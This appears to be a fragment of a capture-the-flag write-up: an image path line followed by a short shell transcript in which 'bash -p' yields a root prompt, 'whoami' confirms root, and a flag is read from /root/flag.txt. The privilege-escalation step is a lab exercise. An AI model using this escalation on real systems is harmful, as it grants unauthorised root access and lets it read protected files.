 -bash-5.0$ bash -p
bash-5.0# whoami
root
bash-5.0# cat /root/flag.txt
d73b04b0e696b0945283defa3eee4538
bash-5.0#